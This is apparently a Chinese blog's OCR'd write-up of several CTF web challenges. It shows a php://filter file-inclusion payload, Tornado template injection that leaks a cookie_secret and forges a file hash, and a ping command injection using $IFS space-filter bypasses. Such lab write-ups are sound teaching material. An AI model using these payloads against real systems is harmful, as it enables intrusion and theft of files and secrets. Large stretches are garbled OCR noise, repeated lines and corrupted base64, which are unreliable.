| <idoctype html<br=""><html><br/><html><br/><html><br/><html><br/><body fo<br="" style="bi&lt;br&gt;&lt;h1 style=">ligh: 你找到我了! i<br/>align:center;"&gt;<br/><?php<br>echo "引<br/>\$flag =<br/>\$flag = \$flag = flag = flag =<br/>\$flag = \$flag = flag = flag</body></html></html></html></html></idoctype> | ><br><br>ackground-color:black;"><br>>c/title><br>ackground-color:black;"><br>>chfamily:verdana;color:red;text-align:center;">啊<br>可是你看不到我QAQ~~~<br>>cbr><br>>tfamily:arial;color:red;font-size:20px;text-<br>我就在这里";<br>flag{650bfa8f-97c6-4798-bed8-1a4587e6f205);<br>= "jiAng_Luyuan_w4nts_a_g1rlffi3nd" | BASE64编码 ≯<br>◆ BASE64解码                    | PCFET0NUWVBFIGh0bWw+Cg<br>ICAgICA8bWV0YSBjaGFyc2V0F<br>XIPkZMQUc8L3RpdGxIPgogICAg<br>WxIPSJiYWNrZ3JvdW5kLWNvb0<br>PGJyPjxicj48YnI+CiAgICAgICAg<br>250LWZhbWIseTp2ZXJkYW5h02<br>NIbnRlcjsiPuWViuWTiO+8geS9<br>S9oOeci+S4jeWIsOalkVFBUX54<br>CAgCiAgICAgICAgICAgCAgBC3<br>2NvbG9yOnJIZDtmb250LXNpemI<br>RlcjsiPgogICAgICAgICAGCA8P3<br>obyAi5oiR5bCx52yo6L+Z6YeMIj<br>D0gJ2ZsYWd7ODUwYmZhOGY1<br>ThmMjA1fSc7CiAgICAgICAgICAgICAg<br>0x1eXVhbI93NG50c19hX2cxckIn<br>AgICAgICAgPC9wPgogICAgPC9 | p8aHRtbD4KCiAglCA<br>2SJ1dGYtOCI+CiAgl<br>PC9oZWFkPgoKICA<br>39yOmJSYWINrOyI+T<br>CiAglCAglCAgPGgxl<br>2NvbG9yOnJIZDt0ZXF<br>0aJvuWIsOalkeS6hi<br>fjwraDE+PGJyPjxicj<br>U9ImZvbnQtZmFtaW<br>J6MjBweDt0ZXh0LW<br>BocAogICAglCAglCAglCA<br>SKICAglCAgCAglCAglCA<br>(OTdjNi00Nzk4LWJIZ<br>glCAglCAkc2VjcmV0<br>ccmkzbmQnCiAglCA<br>ib2R5PgoKPC9odG1 | NaGVhZD4KICAg<br>CAgICAgPHRpdG<br>AgIDxib2R5IHN0e<br>PGJyPjicij48YnI+<br>HN0eWxIPSJmb<br>N0LWFsaWduOm<br>u+8geWPr+aYr+<br>48YnI+CiAgICAgI<br>/x5OmFyaWFsO<br>FsaWduOmNIbn<br>AgICAgICAgZW/N<br>gICAgICAgICAgZW/N<br>gICAgICAgICAgID8+Ci<br>IsPgo= |
|                                                                                                    |                                                                                                    |                                             |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                             |                                                                                                    |                                                                                                    | n.net/weixin_45813388                                                                                                    |

## 4、[ACTF2020 新生赛]Include

打开附件得到以下页面

| 11   |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|------|------------------------------------------------------------------------|------------|---------------|---------|--------|------------|-----------------|--------|------------------|---------------|---------|---------|----------|---------|--------------|---------------|--|
| ÷    | - → C 🗘 ▲ 不安全   29410a/8-7e6a-4bc3-9fc3-c6a4ae6a56b8.node3.buug.cn 文 🏮 |            |               |         |        |            |                 |        |                  |               |         | s :     |          |         |              |               |  |
|      | 应用                                                                     | CSDN - 专业开 | 史 🧐 PTA   程序设 | #美 👌 空谷 | 谷小莜蓝 💪 | 公众号 🎯 网易云音 | 乐 🛅 哔哩哔哩(*- *)つ | 6 提索设置 | 🕨 时下流行 - YouTube | 35 135編撮器官网-微 | 🞽 Gmail | YouTube | 🕺 地图 🧰 🧃 | 資讯 🄄 翻译 | FC 鱼C工作室-免费编 | 🚊 Chrome 网上应用 |  |
| tips | <u>s</u>                                                               |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |
|      |                                                                        |            |               |         |        |            |                 |        |                  |               |         |         |          |         |              |               |  |

点进tips发现是payload是 ?file=flag.php,但是没有任何东西,联想到题目的include,可以很清楚地知道是文件包含,利用 php伪协议 ?file=php://filter/convert.base64-encode/resource=flag.php 绕过得到base64编码,再解码即可得到flag

| KZWNobyAiQ2FulHlvdSBmaW5klG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NjM4Y2QyZjEtY2MxMy00Y2E5LWE2YTMtZDE0MzU4NGFmY2FhfQo= |  |
|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| base编码                                                                                                    |  |
| e16、base32、base64                                                                                             |  |
|                                                                                                    |  |
| 编码 base64 · 字符集 utf8(unicode编码) ·                                                                             |  |
| 编码 解码                                                                                                    |  |
| cho "Can you find out the flag?":<br>/flag{038cd2f1-cc13-4ca9-a0a3-d143584afcaa}                              |  |
|                                                                                                    |  |

## 5、[护网杯 2018]easy\_tornado

打开靶机,很直观有如下三个链接



#### 依次打开查看一下



flag in /fllllllllllag

https://blog.csdn.net/weixin\_45813388

#### flag藏在fllllllllag文件中



#### 给了个奇奇怪怪的文件render,暂时先不管



md5(cookie\_secret+md5(filename))

https://blog.csdn.net/weixin\_45813388

最后是一个hint,很明显的是一个MD5

紧接着我们看url栏里面由两部分构成,第一部分是文件名,第二部分是filehash,肯定不可能直接用/fillillillag来获得,但我们还 是可以试一试



## Error

嘿嘿,不出所料,得到一个error,看到msg,感觉应该是一个模板注入,写个 {{1+1}} 看看



#### 不行,没法运行出结果,再试试 {{1}}



| 发现是在报错的页面进行注入, | 可以输出输入的指令, | 但是感觉还是无从入手, | 此时想到题目给的tornado, | 百度一下看看, | 芜 |
|----------------|------------|-------------|------------------|---------|---|
| 湖~             |            |             |                  |         |   |



Docs » Tornado Web Server

#### C Edit on GitHub

# 🧐 Tornado

Tornado is a Python web framework and asynchronous networking library, originally developed at FriendFeed. By using non-blocking network I/O, Tornado can scale to tens of thousands of open connections, making it ideal for long polling, WebSockets, and other applications that require a long-lived connection to each user.

#### **Quick links**

- Current version: 6.1 (download from PyPI, release notes)
- Source (GitHub)
- · Mailing lists: discussion and announcements
- Stack Overflow
- Wiki

### Hello, world

Here is a simple "Hello, world" example web app for Tornado:



This example does not use any of Tornado's asynchronous features: for that see this simple chat



<bound method ErrorHandler.render of < \_\_main\_\_.ErrorHandler object at 0x7f04ecbd0e50>>

不行,还是不能得到我们想要的结果,在经过一番尝试之后,我找到了这个

RequestHandler.settings

An alias for self.application.settings .

そ う C 合 企 不安全 | eb8ab4f3-8fef-49b0-916b-f46a42aefc12.node3.buuoj.cn/error?msg=([handler.settings])
詳 应用 C CSDN - 安迎开設… 

PTA | 程序設計美… 

公 公分 

6 网級三音、

2 かいていた 

3 ZNU-CTFOJ 

5 SL在线工具-SSL…

6 时下旅行 - YouTube 

13 135%組織官内-袋…

2 Gmail 

9 YouTube 

2 始の 

第 地図 

第 近 #理理理 (\*- ')つ…

9 BUUCTF

3 ZNU-CTFOJ

C SSL在线工具-SSL…

9 时下旅行 - YouTube 

13 135%組織官内-袋…

2 Gmail 

9 YouTube 

2 始の 

3 短いていた 

3 短いていた 

3 近 #理理理 (\*- ')つ…

9 BUUCTF

3 ZNU-CTFOJ

C SSL在线工具-SSL…

9 日 | 程序設計美…

3 公 公号

6 内級三音、

5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
5 日 | 日本
6 日 | 日本
5 日 | 日本
6 日 | 日本
6 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本
7 日 | 日本

{'autoreload': True, 'compiled template cache': False, 'cookie secret': '288192ff-679e-4e89-95eb-76d53ac30f9d'}

找了挺久的,这个指令让我们找到了hint中所说的cookie\_secret然后就是要用hint中的另一个帮助了

|    | import hashlib                                                  |
|----|-----------------------------------------------------------------|
|    | hash = hashlib.md5()                                            |
|    |                                                                 |
|    | filename='/fllllllllllag'                                       |
|    | <pre>cookie_secret="288192ff-679e-4e89-95eb-76d53ac30f9d"</pre> |
|    | hash.update(filename.encode('utf-8'))                           |
|    | s1=hash.hexdigest()                                             |
|    | hash = hashlib.md5()                                            |
|    | <pre>hash.update((cookie_secret+s1).encode('utf-8'))</pre>      |
| 10 | print(hash.hexdignt)                                            |

```
#python3
import hashlib
hash = hashlib.md5()
```

```
filename='/flllllllllllag'
cookie_secret="288192ff-679e-4e89-95eb-76d53ac30f9d"
hash.update(filename.encode('utf-8'))
s1=hash.hexdigest()
hash = hashlib.md5()
hash.update((cookie_secret+s1).encode('utf-8'))
print(hash.hexdigest())
```



12c05aef4b4ba01da4737e984600848c

借助hint中的MD5加密,用python脚本跑一下就可以得到对应的filehash,最后构造下面的payload就能得到flag file?

filename=/fllllllllllllag&filehash=12c05aef4b4ba01da4737e984600848c



flag{faa2f54d-8b81-45d6-abbb-c0716ce94768}

## [GXYCTF2019]Ping Ping Ping

打开靶机,发现是一道很明显的命令注入题,



/?ip=

先输个ip没有问题,然后输一下ls,发现可以出来目录下的文件



可以看到目录下有flag和index两个文件,肯定是想直接得到flag,就用cat



emmm,太凶了,但是知道空格被绕过了,试一试 /\*\*/



还是不行,害~再换成 \${IFS}\$

| $\leftarrow \ \rightarrow$ | СÛ       | ▲ 不安全 | 2da1f577-f091-41bd | -9a12-d2638 | 3bb24e89.node | <b>3.buuoj.cn</b> /?ip=10;cat | {IFS}\$flag |
|----------------------------|----------|-------|--------------------|-------------|---------------|-------------------------------|-------------|
| 11 应用                      | C CSDN · | 专业开发… | 🌍 PTA   程序设计类      | 💪 公众号       | 🔞 网易云音乐       | 逆 哔哩哔哩( ゚- ゚)つ                | 🕖 BUUCTI    |

/?ip= 1fxck your symbol!

枯了枯了,再试试 \$IFS\$1



/?ip= fxck your flag!

